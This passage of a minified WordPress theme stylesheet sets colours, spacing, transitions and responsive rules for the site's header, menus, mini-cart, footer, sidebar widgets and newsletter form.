.select2-selection__arrow b{border-color:#fff transparent transparent transparent;top:50%;right:0;left:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border-width:7px 6px 0 6px}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent;border-width:0 6px 7px 6px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:none}.select2-container--classic .select2-dropdown--below{border-top:1px solid #fff}.select2-container--classic .select2-dropdown{background-color:#f2a14b}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#fff;color:#f2a14b;border-radius:4px}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #fff;padding:5px 10px;border-radius:4px;color:#fff;background-color:#f2a14b}.select2-container--classic .select2-selection--single:focus{border:none;border-radius:4px}footer{color:#b0b0b0;bottom:0;left:0;right:0;z-index:-1}footer a{color:#b0b0b0}footer p{color:#b0b0b0}.footer-wrap-layout1{background-color:#0e0e0e}.footer-wrap-layout2{background-color:#0e0e0e}.footer-wrap-layout2 .footer-top{background-color:#111}.footer-top{padding:91px 0 47px;position:relative;z-index:1;background-size:cover;background-position:center center;background-repeat:no-repeat}@media only screen and (max-width:1199px){.footer-top{padding:90px 0 55px}}@media only screen and (max-width:991px){.footer-top{padding:70px 0 45px}}@media only screen and (max-width:767px){.footer-top{padding:60px 0 35px}}@media only screen and (max-width:575px){.footer-top{padding:50px 0 25px}}.footer-top:before{content:"";top:0;left:0;position:absolute;z-index:-1;height:100%;width:100%;background-color:#111}.footer-top .footer-logo{margin-bottom:13px;margin-top:7px;display:block}.footer-top .footer-logo img{max-width:130px}.footer-top .footer-widgets{margin-bottom:30px}.footer-top .footer-widgets .footer-widget-heading{font-size:24px;line-height:34px;color:#fff;font-weight:600;margin-bottom:20px}.footer-top .footer-widgets .footer-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-top .footer-widgets .footer-social li{margin-right:5px}.footer-top .footer-widgets .footer-social li a{color:#cdcccc;padding:5px 10px;display:block;font-size:13px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.footer-top .footer-widgets .footer-social li a:before,.footer-top .footer-widgets .footer-address li a:before{content:''}.footer-top .footer-widgets .footer-social li a:hover{color:#f2a14b}.footer-top .footer-widgets .footer-social li:first-child a{padding:5px 10px 5px 0}.footer-top .footer-widgets ul li{position:relative;margin-bottom:10px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.footer-top .footer-widgets ul li a::before{color:#b0b0b0;content:"\f105";position:absolute;font-family:"Font Awesome 5 Free";font-weight:900;top:0;left:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.footer-top .footer-widgets ul li a{padding-left:15px;color:#b0b0b0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.footer-top .footer-widgets ul li a:hover,.footer-top .footer-widgets ul li a:hover:before{color:#f2a14b;margin-left:5px}.footer-top .footer-widgets ul li ul.children,.footer-top .footer-widgets ul li ul.sub-menu{padding-top:10px;padding-left:15px}.footer-top .footer-widgets.widget_recent_comments ul li a::before,.footer-top .footer-widgets.widget_rss ul li a::before{content:""}.footer-top .footer-widgets.widget_rss ul li a,.footer-top .footer-widgets.widget_recent_comments ul li a{padding-left:0}.footer-top .footer-widgets.widget_archive ul li,.footer-top .footer-widgets.widget_categories ul li{text-align:right}.footer-top .footer-widgets.widget_archive ul li a,.footer-top .footer-widgets.widget_categories ul li a{float:left;padding-left:15px;display:inline-block}.footer-top .footer-widgets.widget_calendar caption{caption-side:initial;text-align:center;font-weight:500;color:#fff;padding:10px 7px;margin-top:0;margin-bottom:10px;background:#f2a14b}.footer-widgets.widget_calendar table td#today{color:#f2a14b}.footer-top .footer-widgets .footer-address li{font-weight:500;margin-bottom:22px;line-height:1.5}.footer-top .footer-widgets .footer-address li span{display:block;font-weight:400}.footer-top .footer-widgets .footer-address li:last-child{margin-bottom:0}.footer-bottom{padding:20px 0}.footer-bottom .copy-right-text{text-align:center;margin-bottom:0}.footer-bottom .copy-right-text a{color:#f2a14b;opacity:.9;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.footer-bottom .copy-right-text a:hover{opacity:1}.temp-logo a{display:block}.temp-logo img{width:130px}.temp-logo a{color:#fff;font-size:40px;font-weight:700;text-transform:uppercase;font-family:"Lato",sans-serif}.temp-logo .site-description{font-size:16px;text-transform:none;font-weight:400;color:#b5b4b4}.divider1{margin-right:15px;padding-right:10px;position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.divider1:before{font-size:13px;content:"";position:absolute;z-index:2;height:20px;width:1px;background-color:#d7d7d7;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.divider4:before{background-color:rgb(39,39,39,.25)}.divider2{margin-right:15px;padding-right:12px;position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.divider2:before{font-size:13px;content:"";position:absolute;z-index:2;height:20px;width:1px;background-color:#ababab;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-action-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-action-items .single-item{z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-action-items .search-wrap a{padding:10px 5px;line-height:1;display:block}.header-action-items .search-wrap a i:before{font-size:18px;font-weight:600;color:#acacac}.header-action-items .minicart-wrap{position:relative;z-index:2;padding-right:20px;padding-left:5px;padding-top:35px;padding-bottom:35px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.header-action-items .minicart-wrap:after{content:"";position:absolute;z-index:2;height:100%;width:40px;cursor:pointer;background-color:transparent;left:0;right:0;font-size:23px;top:0}.header-action-items .minicart-wrap .cart-icon i:before{color:#acacac}.header-action-items .minicart-wrap .cart-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:12px;position:absolute;z-index:1;top:25px;right:10px;border-radius:50%;background-color:#f2a14b;color:#fff;height:20px;width:20px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.header-action-items .minicart-wrap:hover .minicart{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1;backface-visibility:visible}.header-action-items .minicart{position:absolute;top:100%;right:0;width:360px;padding:30px 0;background-color:#fff;border:1px solid #ddd;border-radius:0;opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;opacity:0;backface-visibility:hidden;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.header-action-items .minicart .cart-items{max-height:260px;margin-bottom:30px}.header-action-items .minicart .cart-items li{margin-right:0;position:relative;z-index:1;border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:15px;padding-left:30px;padding-right:30px}.header-action-items .minicart .cart-items li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.header-action-items .minicart .cart-items li .item-description{margin-left:20px;padding-right:30px}.header-action-items .minicart .cart-items li .item-description .item-main-title{display:block;font-weight:500;font-size:18px}.header-action-items .minicart .cart-items li .item-description .item-sub-title{display:block;font-weight:300;line-height:1.3;font-size:14px}.header-action-items .minicart .cart-items li .item-description .item-amount .item-quantity{margin-right:5px}.header-action-items .minicart .cart-items li .item-description .item-amount .item-price{margin-left:5px}.header-action-items .minicart .cart-items li .item-dismiss{position:absolute;z-index:2;right:30px;top:0}.header-action-items .minicart .cart-items li .item-dismiss a{height:24px;width:24px;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.2);box-shadow:0 2px 4px 0 rgba(0,0,0,.2);color:#7b858a;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.header-action-items .minicart .cart-items li .item-dismiss a:hover{color:red}.header-action-items .minicart .total-amount{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 30px;font-weight:700;font-size:18px;margin-bottom:30px}.header-action-items .minicart .action-buttons{padding:0 30px}.header-action-items .minicart .action-buttons li{margin-right:0;margin-bottom:10px}.header-action-items .minicart .action-buttons li:last-child{margin-bottom:0}.header-action-items .minicart .action-buttons li a{display:block;padding:6px 30px;text-align:center;border-radius:4px;color:#fff;background-color:#f2a14b;border:1px solid #f2a14b;font-weight:500;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.header-action-items .minicart .action-buttons li a:hover{background-color:transparent;color:#f2a14b}.header-action-items .btn-fill{padding:11px 20px;font-size:17px;background:transparent;color:#f2a14b;border:1px solid}.header-action-items .btn-fill:hover{border:1px solid #f2a14b}.header-action-items .btn-fill:before{background-color:#f2a14b}.header-action-items .call-number{color:#f2a14b;font-size:22px;padding:5px;font-weight:600}.sticky .header-action-items .minicart-wrap{padding-top:22px;padding-bottom:22px}.sticky .header-action-items .minicart-wrap .cart-quantity{top:15px}header{position:relative;z-index:10;left:0;right:0;width:100%}.transparent-header header{position:absolute;z-index:10;left:0;right:0;width:100%}.site-header .menu-layout1 .logo-light{display:none}.transparent-header .site-header .logo-light{display:table-cell}.transparent-header .site-header .logo-dark{display:none}.transparent-header .menu-layout1{background-color:rgba(0,0,0,.3)}.transparent-header .sticky .menu-layout1{background-color:rgba(0,0,0,.95)}.transparent-header .menu-layout1 .template-main-menu>nav>ul>li>a{color:#fff}.transparent-header .header-action-items .search-wrap a i:before{color:#fff}.admin-bar header{margin-top:32px}nav.template-main-menu>ul>li:hover ul.sub-menu{opacity:1;backface-visibility:visible;-webkit-transform:translatey(0);-ms-transform:translatey(0);transform:translatey(0)}nav.template-main-menu>ul>li>ul>li{position:relative}.temp-logo a{display:block}.sticky-fixed-before #navbar-wrap,.sticky-fixed-after #navbar-wrap{width:100%;top:0;left:0;right:0;z-index:100}.sticky-fixed-before #navbar-wrap,.sticky-fixed-after.sticky #navbar-wrap{position:absolute}.sticky-header .sticky-fixed-before #navbar-wrap,.sticky-header .sticky-fixed-after.sticky #navbar-wrap{position:fixed}.admin-bar .sticky-fixed-after.sticky #navbar-wrap{top:32px}.transparent-header.sticky .header-menu,.transparent-navbar.sticky .header-menu{background-color:rgba(0,0,0,.7)}@media only screen and (max-width:1199px){header{display:none}}@media only screen and (max-width:991px){.hide-on-mobile-menu{display:none}}@media only screen and (min-width:992px){.hide-on-desktop-menu{display:none!important}}.admin-bar .mean-bar{margin-top:32px}.mean-container .mean-bar{background:#fff;float:none;padding-left:10px;position:fixed;z-index:7;left:0;right:0;text-align:center;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:782px){.admin-bar .mean-bar{margin-top:45px}}@media screen and (max-width:600px){.admin-bar .nojq{position:fixed!important}}.mean-container .mean-bar .logo-mobile img{max-width:132px}.mean-container .mean-bar:after{content:"";clear:both;display:block}.mean-container .mean-bar a.logo-mobile-menu{width:100%;background-color:rgba(222,222,222,.95);-webkit-box-sizing:border-box;box-sizing:border-box}.mean-container .mean-bar .mobile-menu-nav-back{padding-left:15px;position:relative;text-align:center;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mean-container .mean-bar .mobile-menu-nav-back:before{position:absolute;content:"";height:100%;width:100%;background-color:rgba(248,248,248,.95);z-index:-1;top:0;left:0;right:0}.mean-container .mean-nav{float:none!important;background:transparent!important}.mean-container .mean-nav>ul{overflow-y:scroll;height:100vh}.mean-container .mean-nav>ul:after{content:'';display:block;clear:both}.mean-container .mean-nav>ul li a{font-size:14px;color:#01103f;font-weight:700;background-color:#ebebeb;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.mean-container .mean-nav>ul li a:hover{color:#f2a14b}.mean-container .mean-nav>ul li:hover>a{color:#f2a14b;background-color:#fff}.mean-container .mean-nav>ul li li a{color:#01103f!important;opacity:1!important;font-weight:400!important;padding:.5em 10%!important}.mean-container .mean-nav ul li li a{font-weight:600;color:#01103f}.mean-container .mean-nav>ul li li a:hover{background-color:#fff}.mean-container .mean-nav>ul li a.mean-expand{background-color:transparent;margin-top:0;height:20px;line-height:27px;width:100%;text-align:right;font-size:14px;padding:12px 20px 12px 12px!important;top:3px}.mean-container .mean-nav>ul li a.mean-expand:hover{background-color:transparent}.mean-container a.meanmenu-reveal{float:none!important;position:absolute;top:5px;-webkit-transition:unset;-o-transition:unset;transition:unset;padding:16px 14px 12px}.mean-container #wrapper{padding-top:50px}@media only screen and (max-width:991px){.hide-on-mobile-menu{display:none}}@media only screen and (min-width:992px){.hide-on-desktop-menu{display:none!important}}.menu-layout1{background-color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-layout1 nav.template-main-menu>ul>li>a{color:#000;padding:42px 13px;font-weight:600}.menu-layout1 nav.template-main-menu>ul>li>a:hover{color:#f2a14b}@media only screen and (max-width:1199px){.menu-layout1 nav.template-main-menu>ul>li>a{padding:42px 10px}}.menu-layout1 nav.template-main-menu>ul>li:first-child>a{padding:42px 20px 42px 0}.menu-layout1 nav.template-main-menu>ul>li:first-child>a:before{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.menu-layout1 nav.template-main-menu>ul>li:first-child>a:hover:before{width:calc(100% - 20px)}@media only screen and (max-width:1199px){.menu-layout1 nav.template-main-menu>ul>li:first-child>a{padding:42px 10px 42px 0}}.menu-layout1 nav.template-main-menu>ul>li ul.sub-menu{border-top:0}.menu-layout1 nav.template-main-menu>ul>li ul.dropdown-menu-col-2{border-top:0}.menu-layout1 nav.template-main-menu>ul>li .template-mega-menu{border-top:0}.sticky .menu-layout1{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1);background-color:#fff}.sticky .menu-layout1 nav.template-main-menu>ul>li>a{padding:28px 13px}.menu-layout1 .template-main-menu>nav>ul>li ul>li a:hover:before,.menu-layout2 .template-main-menu>nav>ul>li ul>li a:hover:before{width:100%}.menu-layout1 .template-main-menu>nav>ul>li ul>li a:hover,.menu-layout2 .template-main-menu>nav>ul>li ul>li a:hover{color:#fff}@media only screen and (max-width:1199px){.sticky .menu-layout1 nav.template-main-menu>ul>li>a{padding:28px 10px}}.sticky .menu-layout1 nav.template-main-menu>ul>li:first-child>a{padding:28px 20px 28px 0}@media only screen and (max-width:1199px){.sticky .menu-layout1 nav.template-main-menu>ul>li:first-child>a{padding:28px 10px 28px 0}}.menu-layout2{background-color:rgba(0,0,0,.15);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (min-width:1200px){.menu-layout2{padding:0 60px}}.menu-layout2 nav.template-main-menu>ul>li>a{color:#fff;padding:42px 20px;font-weight:600}.menu-layout2 nav.template-main-menu>ul>li>a:hover{color:#f2a14b}@media only screen and (max-width:1199px){.menu-layout2 nav.template-main-menu>ul>li>a{padding:42px 10px}}.menu-layout2 nav.template-main-menu>ul>li:first-child>a{padding:42px 20px 42px 0}.menu-layout2 nav.template-main-menu>ul>li:first-child>a:before{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.menu-layout2 nav.template-main-menu>ul>li:first-child>a:hover:before{width:calc(100% - 20px)}@media only screen and (max-width:1199px){.menu-layout2 nav.template-main-menu>ul>li:first-child>a{padding:42px 10px 42px 0}}.menu-layout2 nav.template-main-menu>ul>li ul.sub-menu{border-top:0}.menu-layout2 nav.template-main-menu>ul>li ul.dropdown-menu-col-2{border-top:0}.menu-layout2 nav.template-main-menu>ul>li .template-mega-menu{border-top:0}.sticky .menu-layout2{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1);background-color:rgba(0,0,0,.95)}.sticky .menu-layout2 nav.template-main-menu>ul>li>a{padding:28px 20px}@media only screen and (max-width:1199px){.sticky .menu-layout2 nav.template-main-menu>ul>li>a{padding:28px 10px}}.sticky .menu-layout2 nav.template-main-menu>ul>li:first-child>a{padding:28px 20px 28px 0}@media only screen and (max-width:1199px){.sticky .menu-layout2 nav.template-main-menu>ul>li:first-child>a{padding:28px 10px 28px 0}}#topbar-wrap{position:relative;z-index:9}.topbar-layout1{position:relative;top:0;left:0;right:0;min-height:50px;display:flex;align-items:center;margin:auto;z-index:100;background-color:#1b3452;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.topbar-layout1 .header-address-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-layout1 .header-address-info .single-item,.header-address-info a{color:#ececec;margin-right:20px;position:relative;font-size:14px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.topbar-layout1 .header-address-info .single-item:before{content:"";position:absolute;z-index:1;height:50%;width:1px;background-color:#989898;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0}.header-address-info .single-item i{margin-right:10px;color:#f2a14b}.topbar-layout1 .header-address-info .single-item:last-child{margin-right:0;padding-right:0}.topbar-layout1 .header-address-info .single-item:last-child:before{display:none}.topbar-layout1 .header-social-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-layout1 .header-social-info .single-item{margin-right:10px}.topbar-layout1 .header-social-info .single-item:last-child{margin-right:0}.topbar-layout1 .header-social-info .single-item a{color:#ececec;display:block;font-size:14px;padding:6px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.topbar-layout1 .header-social-info .single-item a:hover{color:#f2a14b}.topbar-layout2{position:relative;top:0;left:0;right:0;min-height:50px;margin:auto;z-index:100;display:flex;align-items:center;background-color:#131723;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (min-width:1200px){.topbar-layout2{padding:0 60px}}.topbar-layout2 .header-address-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-layout2 .header-address-info .single-item{color:#c6c6c6;margin-right:20px;position:relative;font-size:15px}.topbar-layout2 .header-address-info .single-item:before{content:"";position:absolute;z-index:1;height:50%;width:1px;background-color:#989898;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0}.topbar-layout2 .header-address-info .single-item:last-child{margin-right:0;padding-right:0}.topbar-layout2 .header-address-info .single-item:last-child:before{display:none}.topbar-layout2 .header-social-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-layout2 .header-social-info .single-item{margin-right:10px}.topbar-layout2 .header-social-info .single-item:last-child{margin-right:0}.topbar-layout2 .header-social-info .single-item a{color:#cacaca;display:block;font-size:15px;padding:6px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.topbar-layout2 .header-social-info .single-item a:hover{color:#f2a14b}.template-sidebar{margin-bottom:30px}.template-sidebar .widget{margin-bottom:50px;border-radius:4px;overflow:hidden}.template-sidebar .widget .item-heading{background:transparent}.widget_aeen_practice_post h3.item-heading{margin-bottom:24px}.template-sidebar .widget:last-child{margin-bottom:0!important}@media only screen and (max-width:575px){.template-sidebar{margin-top:20px}}.widget-section-heading{display:inline-block}.widget-section-heading.heading-dark .item-heading{color:#000;font-weight:600;font-size:20px;line-height:32px}.widget-section-heading.heading-light .item-heading{color:#fff}@media only screen and (max-width:991px){.template-sidebar{margin-top:40px}}@media only screen and (max-width:767px){.template-sidebar{margin-top:30px}}@media only screen and (max-width:575px){.template-sidebar{margin-top:20px}}.widget-shadow{-webkit-box-shadow:0 0 146px 0 rgba(0,0,0,.05);box-shadow:0 0 146px 0 rgba(0,0,0,.05)}.widget-apply .item-title{font-size:24px;font-weight:700;margin-bottom:10px}.widget-apply .sub-title{font-weight:500;font-size:22px;color:#9b9a99;display:block;margin-bottom:30px}.widget-apply .btn-fill{width:100%}.widget-category ul li{margin-bottom:10px;font-size:18px}.widget-category ul li:last-child{margin-bottom:0}.widget-category ul li a{line-height:35px;display:block;color:#666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-category ul li a:hover{color:#f2a14b}.template-sidebar .widget ul li{line-height:1.6;border-bottom:1px solid #dfdfdf;margin:0 0 13px;padding:0 0 13px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.template-sidebar .widget ul.children{margin-bottom:0}.template-sidebar .widget ul li:hover{color:#f2a14b}.template-sidebar .widget_rss ul li:hover{color:#666}.template-sidebar .widget.widget_categories ul li,.template-sidebar .widget.widget_archive ul li{float:left;width:100%;text-align:right;display:inline-block}.template-sidebar .widget.widget_categories ul li a,.template-sidebar .widget.widget_archive ul li a{float:left}.template-sidebar .widget.widget_categories ul li a:before,.template-sidebar .widget.widget_archive ul li a:before{top:4px}.template-sidebar .widget ul li a{position:relative;padding-left:15px;color:#666;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.template-sidebar ul li a:before{content:"\f054";font-family:"Font Awesome 5 free";font-weight:600;position:absolute;left:0;top:3px;font-size:13px;display:inline-block}.template-sidebar ul.aeen-recent-post li.single-item{border:none}.template-sidebar ul.aeen-recent-post li a:before{content:""}.template-sidebar ul.aeen-recent-post li a{padding-left:0}.template-sidebar ul.aeen-recent-post li.single-item{padding-bottom:15px}ul.widget-recent-post h5 a::before{top:-1px}.template-sidebar ul li a:hover:before,.template-sidebar ul li a:hover{color:#f2a14b}.template-sidebar .widget_recent_comments ul li.recentcomments span>a:before,.template-sidebar .widget_recent_comments ul li.recentcomments a:before{content:"";padding:0}.template-sidebar .widget_recent_comments ul li.recentcomments span>a:before{content:"\f054";font-family:"Font Awesome 5 free";font-weight:600;position:absolute;left:0;font-size:13px;display:inline-block;top:2px}.template-sidebar .widget_recent_comments ul li.recentcomments span>a{padding-left:15px!important}.template-sidebar .widget_recent_comments ul li.recentcomments>a{padding-left:0}.template-sidebar .widget.widget_rss ul li a{padding-left:0;font-weight:600}.template-sidebar .widget.widget_rss ul li a:before{content:"";padding:0}.widget select{border:1px solid #dfdfdf;border-radius:4px;padding:14px 12px;width:100%;outline:none}.template-sidebar .widget_calendar table{margin:0;width:100%;text-align:center}.template-sidebar .widget ul li a:hover{color:#f2a14b}.template-sidebar .widget-section-heading{margin-bottom:10px}.template-sidebar ul>li:last-child,.widget.widget_categories ul li:last-child{margin:0;padding:0;border:none}.template-sidebar .widget ul li ul{border-top:1px solid #dfdfdf;margin-top:13px;padding-top:13px}.template-sidebar .widget_calendar caption{caption-side:initial;text-align:center;font-weight:500;color:#fff;padding:10px 7px;margin-top:0;margin-bottom:10px;background:#f2a14b}.widget-newsletter-subscribe-dark{background-color:#121c2e;padding:32px 35px 25px 35px}.widget-newsletter-subscribe-dark h3{color:#fff;font-weight:600;margin-bottom:5px;font-size:22px}.widget-newsletter-subscribe-dark p{color:#fff;line-height:1.5}.widget-newsletter-subscribe-dark .newsletter-subscribe-form .form-group{border-radius:0}.widget-newsletter-subscribe-dark .newsletter-subscribe-form .form-group input{color:#111;background-color:#fff;padding:5px 20px;height:50px;font-size:16px;border:none;border-radius:0}.widget-newsletter-subscribe-dark .newsletter-subscribe-form input:focus{outline-width:0;outline:none;-webkit-box-shadow:none;box-shadow:none;border-color:transparent}.widget-newsletter-subscribe-dark .newsletter-subscribe-form input::-webkit-input-placeholder{color:#666;font-weight:300}.widget-newsletter-subscribe-dark .newsletter-subscribe-form input::-moz-placeholder{color:#666;font-weight:300}.widget-newsletter-subscribe-dark .newsletter-subscribe-form input:-ms-input-placeholder{color:#666;font-weight:300}.widget-newsletter-subscribe-dark .newsletter-subscribe-form .item-btn{background-color:#f2a14b;padding:13px 15px 11px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #f2a14b;border-radius:0;color:#fff;width:100%;cursor:pointer;font-weight:600;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-newsletter-subscribe-dark .newsletter-subscribe-form .item-btn:hover{background-color:rgba(242,161,75,.9)}.widget-newsletter-subscribe-dark .newsletter-subscribe-form .item-btn:focus{outline-width:0;outline:none;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:575px){.widget-newsletter-subscribe-dark{padding:32px 15px 25px 15px}}#rt-mc4wp .form-group{border-radius:0}#rt-mc4wp .form-group input{color:#111;background-color:#fff;padding:5px 20px;height:50px;font-size:16px;border:none;border-radius:0}#rt-mc4wp input:focus{outline-width:0;outline:none;-webkit-box-shadow:none;box-shadow:none;border-color:transparent}#rt-mc4wp input::-webkit-input-placeholder{color:#666;font-weight:300}#rt-mc4wp input::-moz-placeholder{color:#666;font-weight:300}#rt-mc4wp input:-ms-input-placeholder{color:#666;font-weight:300}#rt-mc4wp .item-btn{background-color:#f2a14b;padding:13px 15px 11px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #f2a14b;border-radius:0;color:#fff;width:100%;cursor:pointer;font-weight:600;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-size:17px}#rt-mc4wp .item-btn:hover{background-color:rgba(242,161,75,.9)}#rt-mc4wp .item-btn:focus{outline-width:0;outline:none;-webkit-box-shadow:none;box-shadow:none}.widget-practice{margin-top:-9px}.widget-practice .item-heading{background:transparent}.template-sidebar .widget-practice ul li{border:none;margin:0 0 7px;padding:0 0 7px}ul.widget-practice li{margin-bottom:15px!important;padding-left:2px!important;position:relative;z-index:1}ul.widget-practice li:before{content:"";position:absolute;z-index:-1;height:48px;background-color:#f2a14b;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}ul.widget-practice li:last-child{margin-bottom:0}ul.widget-practice li a{color:#666;font-size:18px;padding:10px 25px 10px 15px;display:block;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background-color:#fff;position:relative;z-index:1;border:1px solid #e2e0e0}ul.widget-practice li a:before{content:"";position:absolute;z-index:-1;width:0;background-color:#f2a14b;left:inherit;right:0;top:0;bottom:0;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.template-sidebar ul.widget-practice li a:hover{color:#fff}ul.widget-practice li a:hover:before{left:0;right:inherit;width:100%}.template-sidebar .widget.widget-practice{border-radius:0}.widget-recent-post .single-item{margin-bottom:20px}ul.widget-recent-post.aeen-recent-post{padding-top:5px}.template-sidebar ul.aeen-recent-post li.single-item:last-child{padding-bottom:0}.widget-recent-post .single-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.widget-recent-post .single-item .post-date{font-weight:500;color:#7e7e7e;margin-bottom:5px;font-size:14px}.widget-recent-post .single-item .post-date i{color:#f2a14b;margin-right:5px}.widget-recent-post .single-item .entry-title{margin-bottom:0;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.widget-recent-post .single-item .entry-title h5{line-height:24px}.widget-recent-post .single-item .entry-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-weight:600;font-size:16px}.widget-recent-post .single-item .entry-title a:hover{color:#f2a14b}.template-sidebar ul.aeen-recent-post li a:before{content:""}.template-sidebar ul.aeen-recent-post li a{padding-left:0}.template-sidebar ul.aeen-recent-post .entry-meta{display:flex}.template-sidebar ul.aeen-recent-post 